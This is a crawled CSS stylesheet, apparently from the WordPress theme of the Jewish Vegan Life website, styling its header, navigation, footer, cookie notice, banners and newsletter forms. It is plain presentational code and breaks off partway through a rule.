    z-index: 999; */
}
}
@media(max-width: 480px){
/* .widget_wysija.shortcode_wysija .wysija-paragraph {
    position: relative;
} */
.form-validation-field-0formError{
    top: 81px !important;
    right: 15px !important;
}
}

--- FILE ---
content_type: text/css
request_url: https://jewishveganlife.org/wp-content/cache/background-css/jewishveganlife.org/wp-content/themes/jewishveg/style.css?ver=1761902342&wpr_t=1763161875
body_size: 28560
content:
/*
Theme Name: Jewish Vegan Life
Version: 0.0.1
Author: Jewish Vegan Life
Text Domain: responsive-mobile
Tags: custom-menu, custom-header, custom-background, one-column, two-columns, left-sidebar, right-sidebar, theme-options, threaded-comments, full-width-template, sticky-post, translation-ready, rtl-language-support
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

.mobileShow {
  display: none;
}

@media(max-width:768px) {
  .mobileHides {
    display: none !important;
  }

  .mobileShow {
    display: block !important;
  }
}


.grecaptcha-badge {
  display: none;
}

.chat-widget p {
  margin: 0px;
}

.chat-widget .widgettitle {
  display: none !important;
}

html {
  overflow-x: hidden;
  -webkit-text-size-adjust: 100%;
}
body {
    font-family: Montserrat Medium,sans-serif;
}

body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  word-break: break-word;
  font-size: 15px;
  line-height: 1.67;
  color: #333333;
  word-break: break-word;
  overflow-x: hidden;
}

.chat-widget p {
  margin: 0px !important;
  padding: 0px !important;
}

figcaption {
  word-break: break-word;
}

.posrel {
  position: relative;
}

.header-button {
  position: absolute !important;
  top: 50%;
  z-index: 1;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0px;
  padding: 0px;
  font-weight: bold;
  margin-bottom: 20px;
  color: #000000;
}

h1 {
  font-size: 38px;
  line-height: 40px;
}

h2 {
  font-size: 34px;
  line-height: 36px;
}

h3 {
  font-size: 30px;
  line-height: 32px;
}

h4 {
  font-size: 26px;
  line-height: 28px;
}

h5 {
  font-size: 22px;
  line-height: 24px;
}

h6 {
  font-size: 20px;
  line-height: 22px;
}

.cms-outer > .elementor-container {
  max-width: 600px !important;
  word-break: break-word;
}

.cms-outer > .elementor-container a {
  display: inline-block;
}

/*.cms-text,p{
  font-size: 15px;
  color:#333333;
  line-height: 1.67;
  word-break: break-word;
}*/

p {
  margin-bottom: 10px;
}

.entry-header {
  margin: 0px;
  display: none !important;
}

.widget {
  margin: 0px;
  padding: 0px;
  list-style-type: none;
}

.hd-type1 {
  color: #000000;
  font-size: 36px;
  font-weight: 600;
  line-height: 1.44em;
  margin-bottom: 20px;
  text-align: center;
}

.eventlist-content {
  color: #333333;
  font-size: 16px;
  line-height: 1.69em;
  text-align: center;
  max-width: 643px;
  margin: 0 auto 40px;
}

.btn-type2,
.btn-type2:focus {
  border-radius: 5px;
  background-color: #00AE58;
  border: 2px solid #00AE58;
  color: #ffffff;
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 1px;
  text-align: center;
  padding: 10px 20px;
  outline: none;
  text-decoration: none;
  display: inline-block;
  text-transform: uppercase;
}

.btn-type2:hover {
  text-decoration: none;
  background-color: #ffffff;
  color: #00AE58;
  border: 2px solid #00AE58;
}

.btn-type3,
.btn-type3:focus {
  border-radius: 5px;
  background-color: #7b2865;
  border: 2px solid #7b2865;
  color: #ffffff;
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 1px;
  text-align: center;
  padding: 10px 20px;
  outline: none;
  text-decoration: none;
  text-transform: uppercase;
  display: inline-block;
}

.btn-type3:hover {
  text-decoration: none;
  background-color: #00AE58;
  color: #ffffff;
  border: 2px solid #00AE58;
}

.row.grid-sp10 {
  margin-left: -5px;
  margin-right: -5px;
}

.row.grid-sp10 > div {
  padding-left: 5px;
  padding-right: 5px;
}

.cmscontent_outer .cmscontent_listouter {
  padding: 20px 0;
}

.cmscontent_outer .cmscontent_listouter .topheader-content {
  text-align: left !important;
}

.list-type1 {
  padding: 0px;
  margin: 0 0 15px;
  list-style-type: none;
  text-align: left;
}

.list-type1 li {
  position: relative;
  margin: 0;
  padding-left: 30px;
  list-style-type: none;
}

.list-type1 li:before {
  content: '\f0a4';
  font-family: FontAwesome;
  display: inline-block;
  position: absolute;
  left: 0px;
  top: 0px;
}

.list-type2 {
  padding: 0px;
  margin: 0 0 10px;
  list-style-type: none;
}

.list-type2 li {
  position: relative;
  margin: 0 0 10px;
  list-style-type: none;
  display: block;
  vertical-align: middle;
}

.list-type2 li:before {
  content: '\f111';
  font-family: FontAwesome;
  display: inline-block;
  font-size: 5px;
  vertical-align: middle;
  margin-right: 10px;
}

@media(max-width:1025px) {
  .cmscontent_outer .cmscontent_listouter {
    padding: 0;
  }

  .hd-type1 {
    font-size: 30px;
    margin-bottom: 10px;
  }

  .eventlist-content {
    margin: 0 auto 20px;
  }
}

.breadcrumb-list {
  font-size: 15px;
}

.breadcrumb-list a {
  color: rgba(51, 51, 51, 0.3);
}

.breadcrumb-list a:hover {
  color: #000000;
}

.breadcrumb-list .chevron {
  color: rgba(51, 51, 51, 0.3);
  margin: 0 5px;
}

.breadcrumb-list .breadcrumb-current {
  color: #000000;
}

.small-content-image-desc ul li:before {
  content: '' !important;
  background-image: var(--wpr-bg-09ccbec6-9047-452e-bcd1-19104edb7004) !important;
  width: 20px !important;
  background-repeat: no-repeat !important;
  height: 20px !important;
  background-size: contain !important;
  background-position: center !important;
}

#thankYouMessage {
  background-color: #da5f5e !important;
  color: #fff !important;
  font-size: 11px !important;
  padding: 5px;
  font-weight: 500 !important;
}

/* #field_10_5{
  max-width: 49% !important;
} */
@media (min-width:768px) {
  .homenew-banner-text {
    background-color: transparent !important;
  }

  .banner-mobile-img {
    display: none !important;
  }
}

@media(max-width:767px) {
  #field_10_5 {
    max-width: 100% !important;
  }

  .homenew-banner-content {
    margin: -40px 12px 0;
    z-index: 2;
    position: relative;
  }

  .banner-mobile-img:after {
    content: '';
    display: block;
    padding-bottom: 56.25%;
  }

  .homenew-banner-text {
    margin: 0 !important;
    padding-top: 0 !important;
    position: unset !important;
    padding: 20px !important;
    max-width: 100% !important;
    justify-content: center !important;
    margin-bottom: 40px !important;
  }

  .banner-mobile-img {
    display: block;
    overflow: hidden;
    position: relative;
    background-position: center center;
    background-size: cover;
    display: block;
    width: 100%;
    min-height: 1px !important;
  }

  .banner-desktop-img {
    display: none !important;
  }

  .homebanner-downarrow {
    display: none !important;
  }

  .breadcrumb-list,
  #breadcrumbs {
    padding: 20px 0;
  }
}

/* 404 Page CSS */
.section-404-typ-01 .inner-404 {
  margin-bottom: 20px;
}

.section-404-typ-01 .title {
  margin-top: 0;
  margin-bottom: 20px;
  color: #fff;
}

.section-404-typ-01 .inner-404 {
  padding: 50px 30px 40px 30px;
  text-align: center;
  background: #893273;
  background-size: cover;
  margin: 40px 0;
}

.section-404-typ-01 .n-f-404 {
  max-width: 320px;
  margin: 0 auto;
  position: relative;
  padding: 20px;
  border: 1px solid #fff;
  border-radius: 20px;
}

.section-404-typ-01 .s-404 {
  font-size: 90px;
  font-weight: 600;
  color: #fff;
  margin-bottom: 0px;
  padding: 0;
  height: auto;
  line-height: 115px;
  width: auto;
}

.section-404-typ-01 .title .not-found {
  font-weight: 700;
  margin: 0;
  font-size: 16px;
  color: #fff;
  line-height: 20px;
  text-transform: uppercase;
}

.section-404-typ-01 .psdesc {
  text-align: center;
  font-weight: 300;
  font-size: 20px;
  color: #fff;
  font-weight: normal;
  line-height: 30px;
  margin-bottom: 20px;
}

.section-404-typ-01 .home-link {
  margin-top: 0;
}

@media(max-width:480px) {
  .section-404-typ-01 .s-404 {
    font-size: 80px;
  }

  .section-404-typ-01 .n-f-404 {
    width: 200px;
    height: 150px;
    padding: 0;
  }
}

/* Cookie Notice CSS */

#cookie-notice .cookie-notice-container {
  font-size: 14px;
  border-top: 3px solid #00AE58;
  z-index: 2000000001;
}

#cookie-notice .cookie-notice-container {
  max-width: 1360px;
  margin: 0 auto;
  text-align: center;
  padding: 7px 15px;
}

body .cookie-notice-container a.button {
  font-weight: 600;
  font-size: 10px;
  height: auto;
  padding: 5px 10px;
  text-decoration: none;
}

#cookie-notice #cn-notice-text {
  display: inline-block;
  vertical-align: middle;
  font-weight: normal;
  color: #00AE58;
}

#cookie-notice #cn-notice-text a {
  color: #555555;
  text-decoration: underline;
}

#cookie-notice #cn-notice-text a:hover {
  opacity: 0.7;
}

#cookie-notice .cn-button.cookie-close {
  margin-left: 5px;
  font-size: 11px;
}

#cookie-notice .cookie-button {
  font-weight: normal;
  box-shadow: none;
  text-shadow: none;
  background: #00AE58;
  font-size: 13px;
  border: 2px solid #00AE58;
  line-height: 15px !important;
  letter-spacing: normal;
  text-align: center;
  color: #ffffff;
  padding: 3px 10px 3px 10px !important;
  border-radius: 5px;
  display: inline-block;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  min-height: auto;
}

#cookie-notice .cn-button {
  margin: 0px 5px;
}

#cookie-notice .cookie-button:hover {
  color: #00AE58;
  background-color: #ffffff;
  border: 2px solid #00AE58;
}

#cookie-notice a.button.bootstrap.cookie-close {
  font-weight: normal;
  width: 24px;
  height: 24px;
  cursor: pointer;
  display: inline-block;
  vertical-align: top;
  font-size: 0px;
  position: relative;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  margin-left: 5px;
}

#cookie-notice a.button.bootstrap.cookie-close:before {
  content: '\f00d';
  font-family: 'FontAwesome';
  font-size: 14px;
  line-height: 14px;
  position: absolute;
  display: inline-block;
  top: 3px;
  left: -1px;
  width: 22px;
  height: 22px;
  cursor: pointer;
}

@media(max-width:991px) {
  .contct-us.letstalk-Form {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }

  .cookie-notice-container #cn-notice-buttons {
    display: inline-block !important;
  }
}

/* Pagination CSS */

.pagination {
  text-align: center;
  display: block;
}

.pagination ul {
  display: inline-block;
  white-space: nowrap;
  padding: 0;
  clear: both;
  border-right: 0;
  margin: 1px;
}

.pagination ul li {
  list-style-type: none;
  padding: 0;
  margin: 0 2px;
  border: 2px solid #00AE58;
  display: inline-block;
  height: 34px;
  width: 34px;
  vertical-align: middle;
}

.pagination ul li a {
  min-width: 30px;
  font-size: 14px;
  line-height: 16px;
  color: #00AE58;
  padding: .5em;
  display: block;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}

.pagination ul li.active a,
.pagination ul li:hover a {
  background-color: #00AE58;
  color: #fff;
}

/* Footer CSS */

#footer {
  background-color: #ffffff;
  border-top: 1px solid #979797;
}

#footer-widgets-container {
  padding: 50px 0 60px;
}

#footer .widget-title .widget-header {
  font-size: 18px;
  font-weight: 600;
  line-height: 1.22;
  color: #000000;
  text-transform: initial;
  margin: 0 0 25px;
}

#footer .textwidget p {
  font-size: 15px;
  line-height: 1.67;
  color: #333333;
  margin: 0 0 15px;
}

#footer-widgets-container ul li {
  margin-bottom: 15px;
  padding-bottom: 0px;
}

#footer .social-links a {
  display: inline-block;
  margin-bottom: 20px;
  padding-left: 35px;
  font-size: 20px;
  line-height: 1.2;
  color: #525252;
  position: relative;
}

.support-btn > a:before {
  content: '';
  background-image: var(--wpr-bg-6190b074-137d-4e27-bed6-2fa4c415e8f7);
  height: 13px;
  width: 15px;
  display: inline-block;
  margin-right: 10px;
}

.support-btn > a:hover:before {
  background-image: var(--wpr-bg-0524c2b4-5efd-479b-b7d3-70e369a5ee1b);
}

#footer .social-links a.facebook:before {
  content: '';
  background: var(--wpr-bg-23ecd000-1505-44a4-b75f-9a8336789399) no-repeat;
  display: inline-block;
  height: 15px;
  width: 9px;
  position: absolute;
  left: 0px;
  top: 1px;
}

#footer .social-links a.twitter:before {
  content: '';
  background: var(--wpr-bg-fbf5f93b-6dc5-4b17-b71c-e8fe4485d696) no-repeat;
  display: inline-block;
  height: 13px;
  width: 16px;
  position: absolute;
  left: 0px;
  top: 3px;
}

#footer .social-links a.instagram:before {
  content: '';
  background: var(--wpr-bg-54332afc-343d-4302-90f3-4fba6e2a8bcd) no-repeat;
  display: inline-block;
  height: 14px;
  width: 14px;
  position: absolute;
  left: 0px;
  top: 3px;
}

#footer .social-links a.youtube:before {
  content: '';
  background: var(--wpr-bg-040747e0-1837-41cb-9f13-73585e3340f2) no-repeat 0px -2px;
  display: inline-block;
  height: 14px;
  width: 18px;
  position: absolute;
  left: 0px;
  top: 3px;
  background-size: 100% !important;
}

.ft-links a,
.ft-links strong,
#footer-widgets-container a {
  font-size: 16px;
  line-height: 1.2;
  color: #525252;
}

.ft-links a:hover,
#footer-widgets-container a:hover {
  color: #00AE58;
}

#footer-base {
  padding: 0;
  background-color: #ffffff;
}

.reviews_post_star img {
  display: none;
}

.post_review_count {
  padding-left: 0 !important;
}

.read_time span {
  padding-left: 5px;
}

.youtube_link iframe {
  width: 100% !important;
}

.youtube_link {
  display: block;
  width: 100% !important;
}

#footer-base .copyright {
  /*padding: 15px 0;*/
  border-top: 1px solid #979797;
  font-family: 'Montserrat-Regular',sans-serif !important;
  font-size: 13px;
  color: gray;
}

#footer-base .copyright .link-typ1 {
  font-size: 14px;
  color: gray;
}

#footer-base .copyright .link-typ1:hover {
  color: #00AE58;
}

#footer .footer-widget {
  margin-bottom: 0px;
}

@media(max-width:1025px) {
  #footer-widgets-container ul li {
    margin-bottom: 10px;
  }

  #footer .social-links a {
    margin-bottom: 15px;
  }

  #footer .widget-title .widget-header {
    margin-bottom: 10px;
  }

  #footer-widgets-container {
    padding: 20px 0 40px;
  }
}

@media(max-width:991px) {
  #footer .footer-widget1 {
    margin-bottom: 30px;
  }
}

@media(max-width:767px) {
  #footer {
    margin-top: 20px !important;
  }

  #footer .footer-widget {
    border-bottom: 1px solid #979797;
  }

  #footer .widget-title .widget-header {
    margin-bottom: 0px;
  }

  #footer .footer-widget1 {
    margin-bottom: 0px;
  }

  #footer-widgets-container {
    padding: 0px 0 60px;
  }

  #footer-base .copyright {
    border-top: 0px solid #979797;
  }
}

/* Header CSS */
body{
  padding: 0 !important;
}
#header {
  background-color: #ffffff;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  padding: 0;
  position: relative;
  width: 100%;
  top: 0;
}

.fixed-header #header {
  position: fixed;
  top: 0px;
  left: 0;
  right: 0;
  z-index: 1041;
  box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
}

.fixed-header h1.logo-head,
h1.logo-head {
  margin: 0 !important;
}

@media(min-width:993px) {
  #header {
    z-index: 10;
  }

  .header-side-menu #main-navigation .main-nav > ul > li.support-btn > a {
    border-radius: 0;
    background-color: #00AE58;
    border: 2px solid #00AE58;
    color: #ffffff;
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 1.63px;
    text-align: center;
    padding: 35px 50px;
  }

  .header-side-menu #main-navigation .main-nav > ul > li.support-btn > a:hover {
    background-color: #ffffff;
    color: #00AE58 !important;
    border: 2px solid #00AE58;
  }

  .header-side-menu #main-navigation .main-nav > ul > li.support-btn {
    margin-top: -14px;
    margin-right: 0px !important;
  }

  .logo-sideheader #secondary-header {
    margin-top: 14px;
  }

  .header-side-menu #main-navigation .main-nav > ul > li > a {
    color: #333333;
    position: relative;
    font-size: 14px;
    letter-spacing: 1.63px;
    font-weight: 600;
    padding: 24px 0 36px 0;
  }

  #main-navigation .main-nav > ul > li.menu-item-has-children:hover > a:before,
  #main-navigation .main-nav > ul > li.menu-item-has-children.current-menu-item > a:before,
  #main-navigation .main-nav > ul > li.menu-item-has-children.current-page-ancestor > a:before {
    content: '';
    background-color: #00AE58;
    height: 2px;
    width: 100%;
    position: absolute;
    top: 43px;
    left: 0px;
    right: 0px;
  }

  .header-side-menu #main-navigation .main-nav > ul > li > a:hover,
  .header-side-menu #main-navigation .main-nav > ul > li:hover > a,
  .header-side-menu #main-navigation .main-nav > ul > li:hover > a:hover {
    color: #00AE58;
  }

  .header-side-menu #main-navigation ul li.current-menu-item > a,
  .header-side-menu #main-navigation ul li.current-page-ancestor > a {
    color: #00AE58 !important;
  }

  .header-side-menu #main-navigation ul li.current-menu-item > ul.sub-menu > li.current-menu-item > a,
  .header-side-menu #main-navigation ul li.current-page-ancestor > ul.sub-menu > li.current-menu-item > a,
  .header-side-menu #main-navigation ul li.current-page-ancestor > ul.sub-menu > li.current-page-ancestor > a {
    color: #ffffff !important;
  }

  .header-side-menu #main-navigation ul li.support-btn.current-menu-item a,
  .header-side-menu #main-navigation ul li.support-btn.current-menu-ancestor > a {
    color: #ffffff !important;
  }

  .header-side-menu #main-navigation .main-nav > ul > li {
    margin-left: 0px;
    margin-right: 30px;
  }

  .header-side-menu #main-navigation .main-nav > ul > li:last-child {
    margin-left: 0px;
  }

  .header-side-menu #main-navigation .main-nav #mob-menu-closed,
  .header-side-menu #main-navigation .main-nav .menu-logo {
    display: none;
  }

  .header-side-menu #main-navigation .main-nav > ul > li > ul.rd-navbar-dropdown:before {
    content: '';
    position: absolute;
    left: 20px;
    top: 17px;
    display: inline-block;
    width: 0;
    height: 0;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-bottom: 15px solid #000000;
    z-index: 2;
  }
}

@media(min-width:992px) and (max-width:1199px) {
  .header-side-menu #main-navigation .main-nav > ul > li {
    margin-right: 20px;
  }

  .header-side-menu #main-navigation .main-nav > ul > li.support-btn > a {
    padding: 35px 30px;
  }
}

@media(min-width:993px) and (max-width:1199px) {
  .header-side-menu #main-navigation .main-nav > ul > li {
    margin-right: 25px;
  }
}

@media(max-width:992px) {
  .header-side-menu #main-navigation .main-nav > ul > li.support-btn {
    background-color: #00AE58 !important;
  }

  .header-side-menu #main-navigation .main-nav > ul > li.support-btn:hover a {
    background-color: #00AE58 !important;
  }

  .header-side-menu {
    margin-top: 0px;
  }

  .logo-sideheader #secondary-header {
    margin-top: 0px;
  }

  .header-side-menu #main-navigation .main-nav > ul > li > a.active {
    background: #ff5f58;
  }

  .support-btn > a:before {
    display: none;
  }

  #header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  #site-branding {
    padding: 0;
  }

  /* Mobile Menu Start */
  .header-side-menu #mobile-nav-button {
    outline: none;
    cursor: pointer;
  }

  .header-side-menu #mobile-nav-button::before {
    color: #000000;
    display: none;
  }

  #mobile-nav-button {
    background: var(--wpr-bg-5e799db0-f132-4c01-bb5f-1eb79bd83a42)no-repeat center center;
    height: 30px;
    width: 34px;
  }

  .header-side-menu #main-navigation .main-nav {
    padding-top: 0px;
    overflow-y: auto;
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.6);
    -webkit-transition: left 0.5s;
    transition: left 0.5s;
    width: 300px;
    z-index: 9999;
    left: -300px;
    position: fixed;
    top: 0px;
    bottom: 0px;
    background-color: #00AE58;
    margin-left: -10px;
  }

  .header-side-menu #main-navigation .main-nav > ul {
    display: block;
    padding: 0;
    top: 0px;
    position: relative;
    right: auto;
    min-width: auto;
    border-top: none;
    box-shadow: none;
    padding-top: 62px;
    background-color: #ffffff;
  }

  .header-side-menu #main-navigation > ul > li {
    border-top: 1px solid #eee;
  }

  .header-side-menu #main-navigation ul.rd-navbar-dropdown li {
    border-top: 0px solid #eee;
  }

  .site-header .header-side-menu #main-navigation .main-nav > ul > li {
    margin: 0px;
    padding: 0px;
    background-color: #00AE58;
  }

  .header-side-menu #main-navigation .main-nav > ul > li > a {
    color: #ffffff;
  }

  .site-header .header-side-menu #main-navigation .main-nav > ul > li a,
  .site-header .header-side-menu #main-navigation .main-nav > ul > li a:focus {
    padding: 13px 10px;
    border-bottom: 0px solid #ffffff;
  }

  .site-header .header-side-menu #main-navigation ul li.current-menu-item > a,
  .site-header .header-side-menu #main-navigation ul li.current-menu-ancestor > a,
  .site-header .header-side-menu #main-navigation .main-nav > ul > li > a:hover,
  .site-header .header-side-menu #main-navigation .main-nav > ul > li:hover > a,
  .site-header .header-side-menu #main-navigation .main-nav > ul > li:hover > a:hover {
    background-color: #00AE58;
    font-weight: normal;
    color: #ffffff !important;
    display: block;
    border: 0;
  }

  .site-header .header-side-menu #main-navigation .main-nav > ul > li a:after {
    display: none;
  }

  .site-header .header-side-menu #main-navigation .main-nav > ul li.square-btn a:hover {
    border-color: transparent;
  }

  .header-side-menu #main-navigation.menu-open .main-nav {
    left: 0px;
    top: 0px;
    overflow-x: hidden;
    margin-left: 0;
  }

  .site-navigation .mobilemenu-overlay {
    position: fixed;
    top: 0px;
    right: 0;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.5);
    display: none;
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.5);
    -webkit-transition: opacity 1s;
    transition: opacity 1s;
    left: 0;
    opacity: 0;
    z-index: 999;
  }

  .site-navigation.menu-open .mobilemenu-overlay {
    opacity: 1;
    display: block;
  }

  .header-side-menu #main-navigation .main-nav .menu-logo {
    position: absolute;
    top: 20px;
    left: 15px;
    right: 15px;
    display: block;
    max-width: 107px;
    z-index: 1111111;
  }

  .header-side-menu #main-navigation .main-nav .menu-logo img {
    max-width: 100%;
  }

  .header-side-menu #main-navigation .main-nav #mob-menu-closed {
    height: 30px;
    width: 30px;
    position: absolute;
    top: 17px;
    right: 10px;
    content: "";
    background: var(--wpr-bg-e746809b-5562-4241-aeb8-7b8ea4f861ba) no-repeat;
    display: block;
    cursor: pointer;
    z-index: 99999;
    text-indent: 70px;
    overflow: hidden;
    background-position: center center;
    transition: -webkit-transform .8s ease-in-out;
    -webkit-transition: -webkit-transform .8s ease-in-out;
  }

  .header-side-menu #main-navigation .main-nav #mob-menu-closed:hover {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
  }

  #main-menu-container #main-navigation .main-nav li.menu-item-has-children > ul {
    background-color: #a9a9a9;
  }

  #main-navigation ul li.current-menu-item > a,
  #main-navigation ul li.current-menu-ancestor > a {
    color: #2a2a57 !important;
  }

  /* Mobile Menu END */
  .header-side-menu #main-navigation .main-nav > ul > li.nav-header-outer > a {
    display: block;
  }

  .header-side-menu #main-navigation .main-nav .menu li.open .menu_arrow::after {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);
    display: inline-block;
  }
}

/* Banner */

.middlebar-slider .rss-banner-title {
  font-size: 45px;
  font-weight: 600;
  line-height: 1.16;
  color: #000000;
  margin-bottom: 20px;
}

.middlebar-slider .rss-banner-description {
  font-size: 16px;
  font-weight: 500;
  line-height: 1.69;
  color: #000000;
  margin-bottom: 20px;
}

.middlebar-slider .rss-banner-url a {
  border-radius: 5px;
  background-color: #00AE58;
  border: 2px solid #00AE58;
  color: #ffffff;
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 1.63px;
  text-align: center;
  padding: 12px 50px;
  outline: none;
  text-transform: uppercase;
}

.middlebar-slider .rss-banner-url a:hover {
  text-decoration: none;
  background-color: #ffffff;
  color: #00AE58;
  border: 2px solid #00AE58;
}

.main-banner .main-banner-left {
  max-width: 500px !important;
}

@media(min-width:1500px) {
  .mainouter-section {
    padding: 190px 0px !important;
  }
}

@media(max-width:1500px) {

  .middlebar-slider .slick-slider .slick-track,
  .middlebar-slider .slick-slider .slick-list,
  .middlebar-slider .rss-inner-page-slider-1,
  .middlebar-slider .rss-inner-page-slider-1 .rss-inner-slider-item {
    height: 550px !important;
  }

  .main-banner > .elementor-container {
    min-height: 550px !important;
  }
}

@media(max-width:991px) {
  .middlebar-slider .rss-banner-caption {
    max-width: 490px;
  }

  .main-banner .main-banner-left {
    max-width: 490px !important;
  }

  .middlebar-slider .rss-banner-title {
    font-size: 36px;
  }

  .middlebar-slider .slick-slider .slick-track,
  .middlebar-slider .slick-slider .slick-list,
  .middlebar-slider .rss-inner-page-slider-1,
  .middlebar-slider .rss-inner-page-slider-1 .rss-inner-slider-item {
    height: 400px !important;
  }

  .main-banner > .elementor-container {
    min-height: 400px !important;
  }
}

@media(max-width:767px) {
  #header {
    border-bottom: 1px solid #efefef;
  }

  .middlebar-slider .rss-banner-caption {
    max-width: 400px;
  }

  .main-banner .main-banner-left {
    max-width: 400px !important;
    margin: 0 auto;
  }

  .middlebar-slider .rss-banner-title {
    font-size: 32px;
  }

  .middlebar-slider .slick-slider .slick-track,
  .middlebar-slider .slick-slider .slick-list,
  .middlebar-slider .rss-inner-page-slider-1,
  .middlebar-slider .rss-inner-page-slider-1 .rss-inner-slider-item {
    height: 350px !important;
  }

  .main-banner > .elementor-container {
    min-height: 350px !important;
  }
}

@media(max-width:576px) {
  .middlebar-slider .rss-banner-caption {
    max-width: 90%;
  }

  .main-banner .main-banner-left {
    max-width: 90% !important;
    margin: 0 auto !important;
  }

  .middlebar-slider .rss-banner-title {
    font-size: 26px;
  }
}

@media(max-width:400px) {
  .eventbox-outer {
    height: 100%;
    margin-bottom: 0px;
    max-height: 370px;
  }

  /*#sb_instagram #sbi_images .sbi_photo{ width:calc((100vw - 20px) / 1) !important; height:calc((100vw - 20px) / 1) !important; }*/
  \  .homenew-banner-text {
    max-width: 100%;
    text-align: left;
    justify-content: flex-start;
    padding-top: 20px;
  }
}

.partners-slider {
  padding: 0 2px;
}

.partners-slider .slick-track {
  display: table !important;
  width: 100%;
  height: 80px;
}

.partnersbox {
  display: table-cell !important;
  padding: 5px;
  vertical-align: middle;
  border-width: 0px;
  border: none;
  text-align: center;
  height: 100% !important;
  line-height: 80px;
}

.partners-slider.slick-dotted .slick-track {
  margin: 0 !important;
  border-left: 0px solid #dddddd;
  border: none
}

.partners-slider.slick-dotted .slick-list {
  border-left: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  border: none;
}

.partnerslink img {
  display: inline-block !important;
  margin: 0 auto;
}

.partner-box .partnerslink {
  display: block !important;
  width: 100%;
  height: 100%;
  border-width: 1px;
  margin-bottom: 20px;
}

.partnerslink {
  overflow: hidden;
}

.partnerslink img {
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  transform: scale(1);
  -webkit-transform: scale(1);
}

.partnerslink:hover img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
}

.partners-slider {
  padding: 0 20px;
}

.partners-slider .slick-arrow {
  display: inline-block;
  height: 61px;
  width: 14px;
  position: absolute;
  top: 50%;
  cursor: pointer;
  z-index: 9;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
}

@media(max-width:480px) {
  .partner-box {
    width: 100% !important;
  }
}

.stp-outer .stp-inner {
  position: relative;
}

.stp-outer .stp-inner:before {
  display: none !important;
}



/* Footer Newsletter CSS */

.subscribeform .form-group {
  width: 48% !important;
  display: inline-block;
  vertical-align: top;
  margin-right: 5px;
}

.event-mailpoetform .subscribeform .form-group {
  width: 230px !important;
}

.event-mailpoetform {
  text-align: center;
  margin: 0 auto;
}

.event-mailpoetform .gform_anchor {
  height: 40px !important;
  outline: none;
}

.jpp-mailpoetform .gform_anchor {
  height: 30px !important;
  outline: none;
}

.event-mailpoetform .subscribeform .btn-wrap {
  width: 156px !important;
  display: inline-block;
  vertical-align: top;
}

.subscribeform .form-group .form-control {
  border-radius: 5px;
  border: 2px solid #e4e4e4 !important;
  margin-right: 0px;
  background-color: #ffffff !important;
  padding: 15px !important;
  height: 51px !important;
  opacity: 0.6;
  font-size: 14px;
  color: #333333;
}

.subscribeform .form-group .form-control:focus {
  border: 2px solid #000 !important;
}

.subscribeform .form-group {
  margin-bottom: 10px;
}

.subscribeform .wpcf7-submit,
.subscribeform .wpcf7-submit:focus {
  border-radius: 5px;
  background-color: #00AE58;
  border: 2px solid #00AE58 !important;
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1.63px;
  text-align: center;
  color: #ffffff;
  padding: 13px 45px !important;
  outline: none;
}

.subscribeform .wpcf7-submit:hover {
  background-color: #ffffff;
  color: #00AE58;
  border: 2px solid #00AE58 !important;
}

.subscribeform + div.wpcf7-mail-sent-ok {
  border: 0px solid #00AE58;
  color: #00AE58;
  font-size: 13px;
  padding: 0;
  font-weight: 600;
  margin: 10px 0 0;
}

.subscribeform + div.wpcf7-validation-errors {
  border: 0px solid #d9534f;
  color: #d9534f;
  font-size: 13px;
  padding: 0;
  font-weight: 600;
  margin: 10px 0 0;
}

@media(max-width:1199px) {
  .ft-subscribenewsletter .subscribeform .form-group {
    width: 97% !important;
  }
}

@media(max-width:992px) {
  .ft-subscribenewsletter .subscribeform .form-group {
    width: 48% !important;
  }
}

@media(max-width:576px) {
  .event-mailpoetform {
    width: 90% !important;
  }

  .event-mailpoetform .subscribeform .form-group {
    width: 100% !important;
  }

  .jpp-subscribenewsletter .subscribeform .form-group {
    width: 100% !important;
  }

  .mobile-grid576 {
    width: 100% !important;
  }
}

@media(max-width:480px) {
  .ft-subscribenewsletter .subscribeform .form-group {
    width: 100% !important;
  }
}

.imagebox-outer .elementor-image-box-img {
  margin-right: 10px;
  position: relative;
}

.imagebox-outer .elementor-image-box-img:before {
  content: '';
  position: absolute;
  left: 10px;
  top: 10px;
  display: inline-block;
  background-color: #ddecff;
  height: 100%;
  width: 100%;
  z-index: -1;
}

.imagebox-outer a {
  display: block;
  overflow: hidden;
}

.imagebox-outer a:hover {
  color: #00AE58 !important;
}

.imagebox-outer a img {
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
